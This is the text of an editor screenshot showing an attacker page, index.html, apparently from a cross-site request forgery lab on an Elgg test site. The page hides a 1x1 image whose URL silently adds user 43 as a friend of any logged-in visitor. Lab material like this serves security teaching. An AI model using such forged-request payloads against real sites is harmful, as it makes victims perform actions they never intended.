 index.html (/var/www/CSRF/Attacker) - gedit
Open
index.html
/var/www/CSRF/Attacker
<html>
<body>
  <h>Hello,Alice!</h>
  <img src="http://www.csrflabelgg.com/action/friends/add?friend=43"
       alt="img" width="1" height="1"/>
</body>
</html>
S